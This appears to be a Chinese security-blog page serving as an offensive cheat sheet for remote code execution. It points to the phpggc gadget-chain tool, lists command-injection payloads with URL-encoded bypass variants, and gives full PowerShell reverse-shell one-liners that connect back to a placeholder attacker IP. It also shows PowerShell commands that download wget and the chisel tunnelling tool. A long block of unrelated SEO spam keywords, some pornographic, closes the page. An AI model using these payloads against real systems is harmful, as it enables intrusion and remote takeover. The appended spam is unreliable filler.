该工具允许您生成payload,而无需执行查找小工具和组合它们的繁琐步骤。它可以看作是frohoff 的 ysoserial的等价物,但对于 PHP。目前,该工具支持的小工具链包括:CodeIgniter4、Doctrine、Drupal7、Guzzle、Laravel、Magento、Monolog、Phalcon、Podio、Slim、SwiftMailer、Symfony、Wordpress、Yii 和 ZendFramework
这个最适合查找 rce漏洞(框架/库):
https://github.com/ambionics/phpggc
".system('dir')."' dir' || dir' & dir' && dir'; dir" dir" || dir" | dir" & dir" && dir"; dirdir$(`dir`)&&dir| dir C:\; dir C:\& dir C:\&& dir C:\dir C:\| dir; dir& dir&& dir| ipconfig /all; ipconfig /all& ipconfig /all&& ipconfig /allipconfig /all|| phpinfo()| phpinfo() {${phpinfo()}};phpinfo();phpinfo();//';phpinfo();//{${phpinfo()}}& phpinfo()&& phpinfo()phpinfo()phpinfo();
转义所有危险字符时的RCE payload:
%27%20dir%27%20%7C%7C%20dir%27%20%26%20dir%27%20%26%26%20dir%27%3B%20dir%22%20dir%22%20%7C%7C%20dir%22%20%7C%20dir%22%20%26%20dir%22%20%26%26%20dir%22%3B%20dir%22.system%28%27dir%27%29.%22%24%28%60dir%60%29%26%26dir%7C%20dir%20C%3A%5C%3B%20dir%20C%3A%5C%26%20dir%20C%3A%5C%26%26%20dir%20C%3A%5Cdir%20C%3A%5C%7C%20dir%3B%20dir%26%20dir%26%26%20dir+dir+c:\+|+|+dir+c:\+|+|+dir+c:%2f+|dir+c:\||+dir|c:\+|+Dir+c:\+|+Dir+c:%255c+|+Dir+c:%2f$+|+Dir+c:\$+|+Dir+c:%255c$+|+Dir+c:%2f%26%26+|+dir c:\%0a+dir+c:\%26%26+|+dir c:%2f$%26%26dir+c:%2f%0a+dir+c:%2f%0a+dir+c:%255c$%26%26dir c:\%26%26+|+dir c:%255c$%26%26dir+c:%255c%20{${phpinfo()}}
反弹shell:
nc -nvlp 443
powershell -c "$client = New-Object System.Net.Sockets.TCPClient('your ip',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"orpowershell -NoP -NonI -W Hidden -Exec Bypass "& {$ps=$false;$hostip='your ip';$port=443;$client = New-Object System.Net.Sockets.TCPClient($hostip,$port);$stream = $client.GetStream();[byte[]]$bytes = 0..50000|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$cmd=(get-childitem Env:ComSpec).value;$inArray=$data.split();$item=$inArray[0];if(($item -eq '$ps') -and ($ps -eq $false)){$ps=$true}if($item -like '?:'){$item='d:'}$myArray=@('cd','exit','d:','pwd','ls','ps','rm','cp','mv','cat');$do=$false;foreach ($i in $myArray){if($item -eq $i){$do=$true}}if($do -or $ps){$sendback=( iex $data 2>&1 |Out-String)}else{$data2='/c '+$data;$sendback = ( &$cmd $data2 2>&1 | Out-String)};if($ps){$prompt='PS ' + (pwd).Path}else{$prompt=(pwd).Path}$sendback2 = $data + $sendback + $prompt + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()}"
反弹shell生成器:
https://www.revshells.com
文件下载:
powershell -c "(new-object System.Net.WebClient).DownloadFile('https://eternallybored.org/misc/wget/1.21.1/64/wget.exe','C:\Users\admin\Desktop\wget.exe')"powershell iwr -uri http://10.10.16.97:8000/chisel.exe -outfile ch.exe # also works in PS ConstrainLanguageMode
上一篇: 透过俄乌冲突谈对“网络无国界”的再认识
下一篇:对Linux提权的简单总结[上]
花火阅读西瓜视屏一兜糖eshow新斗罗大陆手游手机快递安装酷狗支付宝官方麦卡出行mac网站富甲封神传新破天一剑sf我的校园生活游戏小插件美女啪啪啪软件蛋仔排队乱斗三国小公主下载小目标益齿商城终结者2审判日车智汇app下载赶享zapya同桌小游戏抓娃娃流利说英语官网司机秘书nba范特西joystickavee手机令牌创魔代练妈妈下载简约费控小小机器人精典汽车治愈游戏城市蜘蛛侠旅行翻译官qq空间网页适合女生玩的游戏免费的小游戏popg斗罗大陆下载互传官网国寿财险爱奇艺游戏17电竞爱戴西游单机版官网查成语人民智云天天酷跑3d街机大全下载automate手机电脑模拟器电话聊天打开语音搜索ns游戏资源反射大师星球大战游戏翼销售price南瓜电影电视版录音工具语音拨号孤胆枪手追追漫画下载天空软件站官网签字设计象棋单机游戏仙凡传汽车特技x侦探轻视频锈湖湖畔下载流浪地球游戏曹逼软件直播看片app手机图片编辑好剧屋在线观看内蒙古农商银行天天爱闯关恐怖奶奶4快手小游戏安装90帧篆刻网v电影网派派官网好好玩乐逗游戏官网网吧管理软件养鱼专业户天地影院黄图软件隐藏照片视频合成软件淘车网二手车刀塔传奇私服新商盟订烟平台仙魔剑喷气背包it桔子考试资料书林文学网变装社区彩蛋射击老爹经营冰淇淋店滔博运动每年大健康官网壹学车塔防三国unicareer今日影视下载欧美黄片软件富途牛牛官网口袋妖怪光之魄小伴龙早教八一影院在线观看门牌号制作找车恐龙纪元网易互客日语词典海王游戏软件名称少年包青天2下载谷歌服务助手迷宫小游戏保卫城堡西瓜视频广场舞屏幕翻译cubg洋葱商店她刊粘液实验室2腾讯会议下载安装多多情报通资和信追剧tv泡泡app安徽干部在线学习末日之战2t淘宝视频剪辑软件北斗手机官方网站仙灵觉醒压缩工具下载真酒中国地震速报网同步课堂学生好看的动态壁纸群雄时代辅立码课虚拟化学实验室食物热量计算器实用软件监狱生活映月城与电子姬养成小游戏睡眠软件重庆市人社免费的云电脑合租记Iper西瓜app桌面百度大王不高兴手游中华珍宝馆官网冰冰网什么app能赚钱手机导航地图云手机app凯漫fm2018cs扫描王下载好游快爆黄色免费播放器qq浏览器mac土豆影视漫画脸新司机江苏省市场监督局锋云慧手机qq影音洋葱教学变态视频软件软件搬家工具哈啰出行顺风车隔壁王叔叔风暴之子顺陆剑凌苍穹农村淘宝下载新能源云58同城官方网股票下载大神下载自学网